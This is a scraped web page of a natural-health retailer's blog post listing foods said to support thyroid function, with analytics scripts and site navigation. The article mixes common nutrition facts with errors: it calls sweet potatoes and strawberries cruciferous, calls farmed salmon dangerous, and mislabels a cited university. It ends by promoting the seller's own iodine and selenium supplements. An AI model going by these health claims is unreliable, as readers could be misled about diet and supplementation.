<link rel='shortlink' href='https://wp.me/p8XzPD-qrR' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129584323-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-129584323-1');

</script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJTB465');</script>
<!-- End Google Tag Manager -->



<style></style><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["health-wellness"],"pageAttributes":["foods-that-support-thyroid-health","healthy-foods","hypothyroidism","iodine","selenium","symptoms-of-hypothyroidism","thyroid-dysfunction"],"pagePostAuthor":"Loretta Lanphier, NP, BCTN, CN, CH, HHP"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJTB465');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type='text/css'>.rp4wp-related-posts ul{width:100%;padding:0;margin:0;float:left;}
.rp4wp-related-posts ul>li{list-style:none; float:left; width: 20%; margin-right: 5%}
.rp4wp-related-posts ul>li>p{margin:0;padding:0;}
.rp4wp-related-post-image{float:left; padding-bottom:5px;}</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/oawhealth.com/wp-content/uploads/2020/01/cropped-OAW-Health-Logo-Instagram.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.packingList .header_right, .packingList .shipping_address { width: 35%}

/*Credit Card Fields CSS*/
#payment div.form-row {
 	padding: unset !important;
	width: 100% !important;
}
#payment div.form-row.place-order {
	padding: 1em !important;
}

@media only screen and (max-width: 768px) {
	.one-third.left, .two-thirds.left {
		width: 100% !important;
	}
}
/*End Credit Card Fields CSS*/
.js-sv-wc-payment-gateway-credit-card-form-inputjs-sv-wc-payment-gateway-credit-card-form-account-number.flex-microform.flex-microform-invalid #number {
	font-size: 18px !important;
}


.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted {height: 2.5em !important; font-size: 1em !important;}

.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-account-number-hosted input {font-size: 1em !important;}

.woocommerce-checkout #payment div.payment_box input.js-sv-wc-payment-gateway-credit-card-form-input[type="tel"] {font-size: 1em !Important;}

.woocommerce #payment div.payment_method_cybersource_credit_card #wc-cybersource-credit-card-csc-hosted {height: 2.5em !important; font-size: 1em !important; padding: 3px !important;}

input[type="number"] {font-size: 1em !important;}

#number {
    font-size: 16px !important;
}
#terms {
	margin-top: unset !important;
}
		</style>
		

<link rel='stylesheet' id='woocommercebulkdiscount-style-css' href='https://oawhealth.com/wp-content/plugins/woocommerce-bulk-discount/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.3.1/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-101671 single-format-standard wp-theme-oaw theme-oaw woocommerce-no-js">


		<div id="fb-root"></div>


		<div class="page-wrap">

			<!-- BEGIN Mobile Menu -->
			<div class="mobile-menu">

				<a class="hide-nav mobile btn bones b-right"><i class="fa fa-remove"></i></a>

				<div class="menu-inner nano">

					<div class="menu-inner-content overthrow">

						<nav>

							<h5>Site Menu</h5>

							<ul id="menu-main-menu" class="main-menu"><li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-6321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
						</nav>

					</div>

				</div>

			</div>

			<!-- BEGIN Mobile Search -->
			<section class="mobile-search">

				<form role="search" method="get" id="searchform" class="searchform" action="https://oawhealth.com/">
			        <input type="text" value="" name="s" id="s" placeholder="Search here ..." />
			        <button type="submit" id="searchsubmit" class="btn"><i class="fa fa-search"></i></button>
				</form>

			</section>

			<!-- BEGIN Header -->
			<header class="header">

				
				<!-- BEGIN Upper -->
				<div class="upper inner">

					
					<a href="https://oawhealth.com" class="logo left">
												<img src="/wp-content/themes/oaw/images/logo.png" alt="OAWHealth" width="315" height="114" />
					</a>

					<div class="upper-right right">

						
							<nav class="social">

								<ul>
									<li><a href="http://facebook.com/OasisAdvancedWellness" target="_blank"><i class="fa fa-facebook"></i></a></li>
									<li><a href="http://plus.google.com/+OasisAdvancedWellness" target="_blank"><i class="fa fa-google-plus"></i></a></li>
									<li><a href="http://twitter.com/oawhealth" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<!--<li><a href="" target="_blank"><i class="fa fa-rss"></i></a></li>-->
									<li><a href="http://pinterest.com/oawhealth" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>
								</ul>

							</nav>

							<div class="site-search">

								<form role="search" method="get" id="searchform" class="searchform" action="https://oawhealth.com/">
							        <input type="text" value="" name="s" id="s" placeholder="Type search here ..." />
							        <input type="hidden" name="post_type" value="post" />
							        <button type="submit" id="searchsubmit" class="btn"></button>
								</form>

							</div>

							<div class="mobile-btns">

								<div class="b-group">
									<a class="show-nav mobile btn bones bones-main b-right"><i class="fa fa-list-ul"></i></a>
									<a href="http://meshorti.com/elance/healthy-warehouse/wp/cart/" class="show-cart mobile btn bones bones-main b-left"><i class="fa fa-share-alt"></i></a>
								</div>

							</div>

						
					</div>

					<div class="clear"></div>

				</div>

				<!-- BEGIN Site Menu -->
				<div class="site-nav">

					<div class="inner">

						<nav class="nav-list">

							<ul id="menu-main-menu-1" class="main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
						</nav>
						<!-- END nav -->

					</div>

				</div>

				<div class="clear"></div>

			</header>

			<!-- BEGIN Main Content -->
			<div class="main-content">

		
		
		<div class="page-head back-yes">
						
			<h1 class="title center">15 Foods that Support Thyroid Health</h1>
			
			<h4 class="subtitle">October 7th, 2018 by Loretta Lanphier, NP, BCTN, CN, CH, HHP</h4> 			
			
						
				<div class="curve-span light"></div>
				
						
		</div>
		
		<!-- BEGIN Content --------------------->
		<section class="content inner bump"><!--<span style="float:left; text-align:left;padding-bottom:1em;"> <a href="/">Blog Home</a> | <a href="https://oawhealth.com/category/health-wellness/">Health &amp; Wellness </a></span>			-->
<div class="cat-nav" style="margin-bottom:1em;">
                                <nav class="nav-list">

                                        <ul id="menu-category-menu" class="c
at-menu"><li id="menu-item-6028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6028"><a href="/">All</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9"><a href="https://oawhealth.com/category/health-wellness/">Health &#038; Wellness</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://oawhealth.com/category/recipes/">Recipes</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://oawhealth.com/category/remedies/">Natural Health Remedies</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://oawhealth.com/category/green-living/">Green Living</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://oawhealth.com/category/health-in-news/">Health In News</a></li>
</ul>
                                </nav>
</div>
			<div class="two-thirds column"style="clear:both;">
				<article id="post-101671" class="post-101671 post type-post status-publish format-standard has-post-thumbnail hentry category-health-wellness tag-foods-that-support-thyroid-health tag-healthy-foods tag-hypothyroidism tag-iodine tag-selenium tag-symptoms-of-hypothyroidism tag-thyroid-dysfunction">
		
		<div class="post-thumbnail">
			
			<a href="https://oawhealth.com/2018/10/07/15-foods-that-support-thyroid-health/"><img src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2018/10/foods-that-support-thyroid-health.jpg?resize=2250%2C1650&ssl=1" alt="15 Foods that Support Thyroid Health" /></a>
<div class="addthis_inline_share_toolbox" style="margin-top:15px"></div>
		</div>
		
		<div class="post-content">
			<p>Your diet has an enormous effect on your thyroid health and function. There are some foods that support thyroid health, while other foods may actually diminish thyroid function. Certainly, it&#8217;s best to consume enough of the foods that support thyroid health. Just as you shouldn&#8217;t ignore the effect your diet has on your overall health, you shouldn&#8217;t ignore how nutrition can help, or harm, your thyroid. If you&#8217;re unsure of the condition of your thyroid, a knowledgeable healthcare practitioner can request blood tests to determine if your thyroid is healthy. It&#8217;s a good idea for those who have known thyroid issues to get tested every five years, beginning at age thirty-five.</p>
<p>Healthy thyroid function production happens when your thyroid is provided healthy nutrition. <a href="https://oawhealth.com/2015/03/23/iodine-for-health-and-wellness/">Iodine</a>, iron, <a href="https://oawhealth.com/product/selenium-supplement/">selenium</a>, and <a href="https://oawhealth.com/product/zinc-orotate/">zinc</a> are all extremely important for thyroid health. Iodine deficiency is a frequent, contributing factor for hypothyroidism, and, as a world-wide concern, affects as many as two billion people. Iodine is a necessary component for thyroid hormone synthesis and becomes a part of the thyroid hormone itself. In fact, it&#8217;s impossible for the thyroid to produce hormones without sufficient iodine. A very healthy diet, especially one that includes foods that are a good source of iodine, should provide the minimum amount of iodine your body needs, which is 150 micrograms daily. If your diet doesn&#8217;t provide the amount of iodine your body needs, an iodine supplement can help your requirements.</p>
<p>Your thyroid is also responsible for some very important functions in your body. Such things as controlling your metabolism, regulating your body weight and body temperature, and determining your energy levels. It even has an effect on fertility. I don&#8217;t know about you, but I desire to have steady energy all day long along with a metabolism that’s on my side. If you do too, then it’s extremely important to care for your thyroid by consuming foods that support thyroid health.</p>
<p><a href="https://oawhealth.com/product/detoxadine-nascent-iodine-supplement/"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-8600" src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2016/09/Detoxadine-banner.jpg?resize=695%2C110&#038;ssl=1" alt="Detoxadine nascent iodine" width="695" height="110" srcset="https://i0.wp.com/oawhealth.com/wp-content/uploads/2016/09/Detoxadine-banner.jpg?resize=1024%2C162&amp;ssl=1 1024w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2016/09/Detoxadine-banner.jpg?resize=600%2C95&amp;ssl=1 600w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2016/09/Detoxadine-banner.jpg?resize=300%2C47&amp;ssl=1 300w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2016/09/Detoxadine-banner.jpg?resize=768%2C121&amp;ssl=1 768w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2016/09/Detoxadine-banner.jpg?w=2000&amp;ssl=1 2000w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2016/09/Detoxadine-banner.jpg?w=3000&amp;ssl=1 3000w" sizes="(max-width: 695px) 100vw, 695px" /></a></p>
<h2><strong>15 Foods That Support Thyroid Health</strong></h2>
<h3><strong>Brazil Nuts</strong></h3>
<p>Six Brazil nuts offer 774% of your daily selenium needs. Consuming just a few Brazil nuts on a daily basis provides more than enough selenium. Be aware that selenium toxicity is possible with higher doses. Whether you get selenium from food or supplements, it&#8217;s always best to stay within dietary guidelines. Brazil nuts also provide zinc, another important nutrient for your thyroid in which a deficiency could cause hypothyroidism.</p>
<h3><strong>Salmon</strong></h3>
<p>An underactive thyroid is usually due to inflammation of the thyroid gland. Salmon raises significant anti-inflammatory properties because of its rich omega-3 fatty acid content. In fact, a study that looked at the effects of weight loss and seafood consumption concluded salmon to be the most effective at reducing inflammation, even better than cod, fish oil, and a no-fish diet. The fatty acids found in fish may also signal thyroid cells in the liver to burn more fat, a recent study published in <em>The Journal of Nutritional Biochemistry</em> suggests. Make sure it’s wild salmon; <a href="https://www.eatthis.com/shocking-facts-about-farmed-salmon">farmed salmon</a> is dangerous.</p>
<h3><strong>Eggs</strong></h3>
<p>Free-range or &#8220;pastured&#8221; eggs provide a concentrated source of thyroid-supporting building blocks such as protein, cholesterol, B vitamins, fat-soluble vitamins, and minerals. One egg contains about 20% of your daily recommended value of selenium and 15% of your daily recommended value of iodine. Egg yolks are also high in choline, which supports detox pathways and hormone health.</p>
<h3><strong>Squash</strong></h3>
<p>Squash is high in antioxidants. According to the University of Mississippi Medical Center (UMMC) squash is good for the thyroid gland and may help with an underactive thyroid. Iodine is also found in summer squash.</p>
<h3><strong>Cantaloupe</strong></h3>
<p>One cup of cantaloupe contains almost 5 percent of the recommended daily intake for magnesium. Magnesium is used in almost all functions of your body, including building muscles, regulating sleep, relaxing the nervous system, and the absorption of glucose. Magnesium is essential for the conversion of T4 into T3, which is essential for proper thyroid functioning.</p>
<h3><strong>Onions &amp; Garlic</strong></h3>
<p>With regards to autoimmune conditions such as Hashimoto’s Thyroiditis (as well as Graves’ Disease), garlic can help to decrease proinflammatory cytokines and suppress nuclear factor kappa B, which are both factors in autoimmune conditions. As a member of the Allium family of vegetables, onions share some nutritional benefits with garlic and leeks, which are also members of this Allium family. Onions act as powerful antioxidants which stimulate immune responses and reduce inflammation in our bodies.</p>
<h3><strong>Leafy Greens<br />
</strong></h3>
<p>Dandelion, mustard, and other dark leafy greens contain vitamin A. Vitamin A is required for activation of thyroid hormone receptors and insufficient vitamin A may depress thyroid function.</p>
<h3><strong>Carrots</strong></h3>
<p>Vitamin A is often deficient in people with any type of autoimmune disease, with Hashimoto’s being no exception. Vitamin A is an antioxidant and important for immune function. For the thyroid, vitamin A works together with zinc and vitamin E to convert T4 to T3 in appropriate amounts. A form of vitamin A are the carotenoids which are precursors to vitamin A. Carotenoids can be found in yellow and orange colored vegetables such as sweet potatoes and carrots, as well as other green vegetables.</p>
<p><a href="https://oawhealth.com/product/intramax/"><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-97575" src="https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/06/intraMAX-banner-2017.jpg?resize=695%2C110&#038;ssl=1" alt="intraMAX organic liquid mult-mineral vitamin complex" width="695" height="110" srcset="https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/06/intraMAX-banner-2017.jpg?resize=1024%2C162&amp;ssl=1 1024w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/06/intraMAX-banner-2017.jpg?resize=600%2C95&amp;ssl=1 600w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/06/intraMAX-banner-2017.jpg?resize=300%2C47&amp;ssl=1 300w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/06/intraMAX-banner-2017.jpg?resize=768%2C121&amp;ssl=1 768w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/06/intraMAX-banner-2017.jpg?w=2000&amp;ssl=1 2000w, https://i0.wp.com/oawhealth.com/wp-content/uploads/2017/06/intraMAX-banner-2017.jpg?w=3000&amp;ssl=1 3000w" sizes="(max-width: 695px) 100vw, 695px" /></a></p>
<h3><strong>Strawberries</strong></h3>
<p>For better thyroid health, put antioxidant-rich food, like all manner of berries, into your diet. A study published in <i>Clinical Chemistry and Laboratory Medicine</i> in 2008 found a link between antioxidant consumption and overall endocrine system health levels; higher levels of one correlated with higher levels of the other. Plus, antioxidant-rich foods are delicious. A 2008 study by researchers from Turkey suggests that people with hypothyroidism have <a href="http://www.ncbi.nlm.nih.gov/pubmed/18605962" target="_blank" rel="noopener noreferrer">higher levels of harmful free radicals</a> than those without the condition. Berries are full of antioxidants, according to a 2010 study in <i>Nutrition Journal</i>. The researchers examined more than 3,000 foods and found that wild strawberries, blackberries, goji berries, and cranberries ranked especially high.</p>
<h3><strong>Sweet Potatoes</strong></h3>
<p>Sweet potatoes are a rich source of fiber and contain a good mix of vitamins and minerals including iron, calcium, selenium, and they&#8217;re also a good source of most of the B vitamins as well as vitamin C. One of the key nutritional benefits of sweet potatoes is that they&#8217;re high in an antioxidant known as beta-carotene, which converts to vitamin A once consumed. Thyroid hormone plays a role in the conversion of beta-carotene to vitamin A. As a result, it is common for people with hypothyroidism and Hashimoto’s Thyroiditis to be deficient in vitamin A.</p>
<h3><strong>Asparagus</strong></h3>
<p>There are phytochemicals in the skin and in the tips of asparagus that push back invaders, whether those invaders are chemical or viral. Asparagus also has an alkaloid that acts as a gentle aspirin throughout the body, calming down the body and lowering inflammation.</p>
<h3><strong>Walnuts</strong></h3>
<p>In addition to the omega-3′s, walnuts are also rich in many antioxidants that help to prevent and repair brain damage due to free-radicals. Walnuts truly are an excellent food source to boost your mood, clear your mind, and help it to perform at its best. Moreover, the sufficient levels of selenium contained in walnuts may reduce your risk for swelling of the thyroid or goiter.</p>
<h3><strong>Broccoli</strong></h3>
<p>It may come as a surprise to learn that ingesting radishes, cabbage, broccoli, and kale can improve your thyroid function because they boost your glutathione levels. Glutathione is usually deficient in people with Graves’ Disease and Hashimoto’s Thyroiditis. Because glutathione is important for the immune system health, as well as the health of your liver and gut, it is important to correct this deficiency. While it is difficult to increase the intracellular levels by taking glutathione supplements orally, you can increase your levels by consuming foods that help to boost the production of glutathione, as well as taking certain precursors, such as alpha-lipoic acid, selenium, and L-Glutamine. The herb milk thistle can also help to increase glutathione production.</p>
<h3><strong>Pumpkin Seeds</strong></h3>
<p>Pumpkin seeds are a good source of magnesium and zinc. Magnesium is required for iodine uptake by the thyroid tissue, which then stimulates the production of thyroid hormones. Zinc is critical for the synthesis of thyroid hormones, and deficiencies can lead to hypothyroidism. Pumpkin seeds are also a source of tyrosine, an amino acid the body uses to manufacture thyroid hormone. If you don’t get enough tyrosine in you diet, hypothyroidism can develop. Many believe that roasted pumpkin seeds are best for helping thyroid issues.</p>
<h3><strong>Maple Syrup</strong></h3>
<p>Maple syrup is an excellent source of manganese and a good source of zinc. Antioxidants are substances that can neutralize free radicals and reduce oxidative damage, potentially lowering the risk of some diseases. Several studies have found that maple syrup is a decent source of antioxidants. In fact, one study found 24 different antioxidant substances in maple syrup. The darker syrups, such as Grade B, contain more of these beneficial antioxidants than the lighter syrups. As with all sugar-based sweeteners, if you&#8217;re going to consume even unrefined, natural sweeteners such as maple syrup, use only in small amounts. Carefully check the ingredient label to make sure pure maple syrup is the only ingredient.</p>
<h2><strong>Why You Should Include Goitrogens In Your Diet</strong></h2>
<p>Many of the vegetables that are classified as goitrogens are also nutrient-dense. Cruciferous vegetables such as broccoli, cabbage, and kale are known for their anti-cancer and antioxidant properties. Root vegetables such as sweet potatoes, turnips, and rutabaga provide a rich source of complex carbohydrates, which can be difficult to obtain on a grain-free diet. Cruciferous vegetables such as sweet potatoes and strawberries contain carotenoids, which are precursors to vitamin A. Additionally, many of the fruits and vegetables on this list are a good source of B vitamins, vitamin C, vitamin K, calcium, magnesium, potassium, zinc, and sulfur. By avoiding these foods, you may be setting yourself up for future nutritional deficiencies.</p>
<p>Most concerns about goitrogenic foods are related to a substance called methylthiobutyl glucosinolate that can be metabolized into progoitrin, a goiterogen that can decrease iodine uptake into the thyroid and reduce the synthesis of thyroid hormones. A comprehensive assessment published in <em>Nutrition Reviews</em> looked at the evidence and found that usual dietary intakes are far lower than those that could ever negatively affect your thyroid. This is especially true if you cook them (such as steaming, stir-frying, baking, etc.), as it de-activates the goiterogen.</p>
<h2><strong>Final Thoughts</strong></h2>
<p>We&#8217;ve established that a healthy thyroid diet is essential for healthy thyroid function. So if you need to boost an underactive thyroid or just want to be on top of your thyroid health, implementing the right foods is key to helping manage thyroid issues such as poor sleep and weight gain. Although the foods mentioned above are some general guidelines, keep in mind that everyone is different. As a result, there might be some people who are unable to eat these foods due to food sensitivities, yeast or bacterial overgrowth, etc. In a perfect world, most people should be able to get all the vitamins and minerals they need from diet alone. However, if you are not consuming a healthy diet or one that doesn&#8217;t provide a full spectrum of the nutrients your thyroid requires, iodine supplementation may be the answer. If you’re one of these people, I recommend <a href="https://oawhealth.com/product/detoxadine-nascent-iodine-supplement/">Detoxadine Nascent Iodine</a> and <a href="https://oawhealth.com/product/selenium-supplement/">Selenium</a>. Both are needed to nourish and maintain a healthy thyroid.</p><p><strong>REFERENCES AND RESEARCH</strong></p>
<p>Ladenson, Paul W, et al. <a href="http://archinte.jamanetwork.com/article.aspx?articleid=485355">“American Thyroid Association Guidelines for Detection of Thyroid Dysfunction.”</a> Archives of Internal Medicine 160.11 (2000): 1573–1575. Web. 16 Aug. 2016.</p>
<p>Garber, Jeffrey R., et al. <a href="https://www.aace.com/files/final-file-hypo-guidelines.pdf">“Clinical Practice Guidelines for Hypothyroidism in Adults: Cosponsored by the American Association of Clinical Endocrinologists and the American Thyroid Association.”</a> Thyroid 22.12 (2012): 1200–1235. Web. 16 Aug. 2016.</p>
<p>Zimmermann, Michael B, Pieter L Jooste, and Chandrakant S Pandav. <a href="http://www.sciencedirect.com/science/article/pii/S0140673608610053">“Iodine-Deficiency Disorders.”</a> 372.9645 (2016): 1251–1262. Web. 16 Aug. 2016.</p>
<p>A, 2013. <a href="http://umm.edu/health/medical/altmed/condition/hypothyroidism">Hypothyroidism.</a> University of Maryland Medical Center, 1997. Web. 16 Aug. 2016.</p>
<p>Nast, Condé. <a href="http://nutritiondata.self.com/facts/nut-and-seed-products/3091/2">Nuts, brazil nuts, dried, unblanched nutrition facts &amp; calories.</a> 2014. Web. 16 Aug. 2016.</p>
<p>Jabbar, A, et al. <a href="http://www.ncbi.nlm.nih.gov/pubmed/18655403">“Vitamin B12 Deficiency Common in Primary Hypothyroidism.”</a> JPMA. The Journal of the Pakistan Medical Association. 58.5 (2008): 258–61. Web. 16 Aug. 2016.</p>
<p>State, Oregon. <a href="http://lpi.oregonstate.edu/mic/food-beverages/cruciferous-vegetables">Cruciferous vegetables.</a> 2016. Web. 16 Aug. 2016.</p>
<div class="inline_block eight_col va_top">
<div>
<div><span class="cit"><span class="cit">Roy Moncayo and Helga Moncayo. </span></span><em>A post-publication analysis of the idealized upper reference value of 2.5 mIU/L for TSH: Time to support the thyroid axis with magnesium and iron especially in the setting of reproduction medicine.</em> <span class="cit"><span id="pmcmata">BBA Clin</span>. 2017 Jun; 7: 115–119. </span><span class="fm-vol-iss-date">Published online 2017 Mar 19. </span> <span class="doi">doi:  <a href="https://dx.doi.org/10.1016%2Fj.bbacli.2017.03.003" target="_blank" rel="noopener noreferrer">10.1016/j.bbacli.2017.03.003</a></span></div>
</div>
</div>
<p>Olivieri, Oliviero, et al. <a href="http://link.springer.com/article/10.1007/BF02790145">“Selenium, Zinc, and Thyroid Hormones in Healthy Subjects.”</a> Biological Trace Element Research 51.1 (1996): 31–41. Web.</p>
<p>Köhrle, Josef. <a href="http://www.sciencedirect.com/science/article/pii/S0300908499801059">“The Trace Element Selenium and the Thyroid Gland.”</a> Biochimie 81.5 (1999): 527–533. Web. 16 Aug. 2016.</p>
<p>Felker P, Bunch R, Leung AM. <a href="http://www.ncbi.nlm.nih.gov/pubmed/26946249" target="_blank" rel="noopener noreferrer">Concentrations of thiocyanate and goitrin in human plasma, their precursor concentrations in brassica vegetables, and associated potential risk for hypothyroidism</a>. Nutr Rev. 2016 Apr;74(4):248-58.</p>
                <div class='author-shortcodes'>
                        <div class='author-inner'>
                                <div class='author-image'>
                        <img src='/wp-content/uploads/2015/02/Loretta-Lanphier.jpg' alt='' />
                        <div class='author-overlay'></div>
                </div> <!-- .author-image -->
                <div class='author-info'>
                        Loretta Lanphier is a Naturopathic Practitioner (Traditional), Certified Clinical Nutritionist, Holistic Health Practitioner and Certified Clinical Herbalist as well as the CEO / Founder of Oasis Advanced Wellness in The Woodlands TX. She studies and performs extensive research in health science, natural hormone balancing, anti-aging techniques, nutrition, natural medicine, weight loss, herbal remedies, non-toxic cancer support and is actively involved in researching new natural health protocols and products.  A 17 year stage 3 colon cancer survivor, Loretta is able to relate to both-sides-of-the-health-coin as patient and practitioner when it comes to health and wellness. &#8220;My passion is counseling others about what it takes to keep the whole body healthy using natural and non-toxic methods.&#8221; Read Loretta&#8217;s health testimony <a href="https://oawhealth.com/welcome-to-oaw-a-message-from-loretta-lanphier/cancer-the-path-to-healing/">Cancer: The Path to Healing</a>. Loretta is Contributor and Editor of the worldwide E-newsletter <em>Advanced Health &amp; Wellness</em>. 
                </div> <!-- .author-info -->
                        </div> <!-- .author-inner -->
                </div> <!-- .author-shortcodes -->
<h5>†Results may vary. Information and statements made are for education purposes and are not intended to replace the advice of your doctor. Oasis Advanced Wellness/OAWHealth does not dispense medical advice, prescribe, or diagnose illness. The views and nutritional advice expressed by Oasis Advanced Wellness/OAWHealth are not intended to be a substitute for conventional medical service. If you have a severe medical condition or health concern, see your physician of choice.</h5>
<div class='rp4wp-related-posts'>
<h3>Related Posts</h3>
<ul>
<li><div class='rp4wp-related-post-image'>
